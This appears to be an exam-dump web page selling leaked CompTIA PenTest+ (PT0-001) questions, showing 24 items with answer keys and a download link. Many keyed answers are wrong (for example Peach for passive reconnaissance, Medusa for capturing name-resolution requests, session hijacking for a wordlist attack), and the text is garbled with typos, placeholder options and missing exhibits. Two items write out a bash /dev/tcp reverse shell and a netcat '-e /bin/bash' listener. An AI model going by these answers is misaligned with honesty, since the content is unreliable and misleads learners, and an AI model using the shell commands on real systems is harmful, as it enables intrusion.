Refined of PT0-001 question materials and practice for CompTIA certification for IT professionals, Real Success Guaranteed with Updated PT0-001 pdf dumps vce Materials. 100% PASS CompTIA PenTest+ Certification Exam exam Today!
Free demo questions for CompTIA PT0-001 Exam Dumps Below:
NEW QUESTION 1
Joe, a penetration tester, is asked to assess a company's physical security by gaining access to its corporate office. Joe ism looking for a method that will enable him to enter the building during business hours or when there are no employee on-site. Which of the following would be MOST effective in accomplishing this?
- A. Badge cloning
- B. Lock picking
- C. Tailgating
- D. Piggybacking
Answer: A
NEW QUESTION 2
Which of the following has a direct and significant impact on the budget of the security assessment?
- A. Scoping
- B. Scheduling
- C. Compliance requirement
- D. Target risk
Answer: A
NEW QUESTION 3
Click the exhibit button.
Given the Nikto vulnerability scan output shown in the exhibit, which of the following explogtation techniques might be used to explogt the target system? (Select TWO)
- A. Arbitrary code execution
- B. Session hijacking
- C. SQL injection
- D. Login credential brute-forcing
- E. Cross-site request forgery
Answer: CE
NEW QUESTION 4
Which of the following would be BEST for performing passive reconnaissance on a target's external domain?
- A. Peach
- B. CeWL
- C. OpenVAS
- D. Shodan
Answer: A
NEW QUESTION 5
A. penetration tester wants to check manually if a "ghost" vulnerability exists in a system. Which of the following methods is the correct way to validate the vulnerability?
- A. Option A
- B. Option B
- C. Option C
- D. Option D
Answer: D
NEW QUESTION 6
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline . Which of the following should the penetration tester perform to verify compliance with the baseline?
- A. Discovery scan
- B. Stealth scan
- C. Full scan
- D. Credentialed scan
Answer: A
NEW QUESTION 7
The results of a basic compliance scan show a subset of assets on a network. This data differs from what is shown on the network architecture diagram, which was supplied at the beginning of the test. Which of the following are the MOST likely causes for this difference? (Select TWO)
- A. Storage access
- B. Limited network access
- C. Misconfigured DHCP server
- D. Incorrect credentials
- E. Network access controls
Answer: A
NEW QUESTION 8
During an internal network penetration test, a tester recovers the NTLM password hash tor a user known to have full administrator privileges on a number of target systems Efforts to crack the hash and recover the plaintext password have been unsuccessful Which of the following would be the BEST target for continued explogtation efforts?
- A. Operating system Windows 7 Open ports: 23, 161
- B. Operating system Windows Server 2021 Open ports: 53, 5900
- C. Operating system Windows 8 1Open ports 445, 3389
- D. Operating system Windows 8 Open ports 514, 3389
Answer: C
NEW QUESTION 9
A tester intends to run the following command on a target system:
bash -i >& /dev/tcp/10.2.4.6/443 0>&1
Which of the following additional commands would need to be executed on the tester's Linux system.o make (he pre*ous command success?
- A. nc -nvlp 443
- B. nc 10.2.4.6 443
- C. nc -w3 10.2.4.6 443
- D. nc-/bin/ah 10.2.4.6 443
Answer: A
NEW QUESTION 10
A recently concluded penetration test revealed that a legacy web application is vulnerable lo SQL injection Research indicates that completely remediating the vulnerability would require an architectural change, and the stakeholders are not m a position to risk the availability of the application Under such circumstances, which of the following controls are low-effort, short-term solutions to minimize the SQL injection risk? (Select TWO).
- A. Identify and eliminate inline SQL statements from the code.
- B. Identify and eliminate dynamic SQL from stored procedures.
- C. Identify and sanitize all user inputs.
- D. Use a whitelist approach for SQL statements.
- E. Use a blacklist approach for SQL statements.
- F. Identify the source of malicious input and block the IP addres
Answer: DE
NEW QUESTION 11
A company planned for and secured the budget to hire a consultant to perform a web application penetration test. Upon discovered vulnerabilities, the company asked the consultant to perform the following tasks:
• Code review
• Updates to firewall setting
- A. Scope creep
- B. Post-mortem review
- C. Risk acceptance
- D. Threat prevention
Answer: C
NEW QUESTION 12
During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing the network. Which of the following tools could be used to impersonate network resources and collect authentication requests?
- A. Ettercap
- B. Tcpdump
- C. Responder
- D. Medusa
Answer: D
NEW QUESTION 13
A penetration tester is required to perform OSINT on staff at a target company after completing the infrastructure aspect. Which of the following would be the BEST step for the penetration tester to take?
- A. Obtain staff information by calling the company and using social engineering techniques.
- B. Visit the client and use impersonation to obtain information from staff.
- C. Send spoofed emails to staff to see if staff will respond with sensitive information.
- D. Search the Internet for information on staff such as social networking site
Answer: C
NEW QUESTION 14
An attacker uses SET to make a copy of a company's cloud-hosted web mail portal and sends an email m to obtain the CEO s login credentials Which of the following types of attacks is this an example of?
- A. Elicitation attack
- B. Impersonation attack
- C. Spear phishing attack
- D. Drive-by download attack
Answer: B
NEW QUESTION 15
In which of the following components is an explogted vulnerability MOST likely to affect multiple running application containers at once?
- A. Common libraries
- B. Configuration files
- C. Sandbox escape
- D. ASLR bypass
Answer: D
NEW QUESTION 16
A penetration tester has compromised a host. Which of the following would be the correct syntax to create a Netcat listener on the device?
- A. nc -lvp 4444 /bin/bash
- B. nc -vp 4444 /bin/bash
- C. nc -p 4444 /bin/bash
- D. nc -lp 4444 -e /bin/bash
Answer: D
NEW QUESTION 17
An email sent from the Chief Executive Officer (CEO) to the Chief Financial Officer (CFO) states a wire transfer is needed to pay a new vendor. Neither is aware of the vendor, and the CEO denies ever
sending the email. Which of the following types of motivation was used m this attack?
- A. Principle of fear
- B. Principle of authority
- C. Principle of scarcity
- D. Principle of likeness
- E. Principle of social proof
Answer: E
NEW QUESTION 18
HOTSPOT
You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious.

- A. Mastered
- B. Not Mastered
Answer: A
NEW QUESTION 19
A client is asking a penetration tester to evaluate a new web application for availability. Which of the following types of attacks should the tester use?
- A. TCP SYN flood
- B. SQL injection
- C. xss
- D. XMAS scan
Answer: A
NEW QUESTION 20
DRAG DROP
Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the character sets represented Each password may be used only once
- A. Mastered
- B. Not Mastered
Answer: A
Explanation:
Zverlory
Zverl0ry
zv3rlory
Zv3r!0ry
NEW QUESTION 21
A penetration tester has a full shell to a domain controller and wants to discover any user account that has not authenticated to the domain in 21 days. Which of the following commands would BEST accomplish this?
- A. dsrm -users "DN=compony.com; OU=hq CN=usera"
- B. dsuser -name -account -limit 3
- C. dsquery uaer -inactive 3
- D. dsquery -o -rein -limit 21
Answer: B
NEW QUESTION 22
A penetration tester is utilizing social media to gather information about employees at a company. The tester has created a list of popular words used in employee profile s. For which of the following types of attack would this information be used?
- A. Explogt chaining
- B. Session hijacking
- C. Dictionary
- D. Karma
Answer: B
NEW QUESTION 23
Given the following script:
Which of the following BEST describes the purpose of this script?
- A. Log collection
- B. Event logging
- C. Keystroke monitoring
- D. Debug message collection
Answer: C
NEW QUESTION 24
While prioritizing findings and recommendations for an executive summary, which of the following considerations would De MOST valuable to the client?
- A. Levels of difficulty to explogt identified vulnerabilities
- B. Time taken to accomplish each step
- C. Risk tolerance of the organization
- D. Availability of patches and remediations
Answer: C
NEW QUESTION 25
......
Recommend!! Get the Full PT0-001 dumps in VCE and PDF From Dumps-files.com, Welcome to Download: https://www.dumps-files.com/files/PT0-001/ (New 145 Q&As Version)
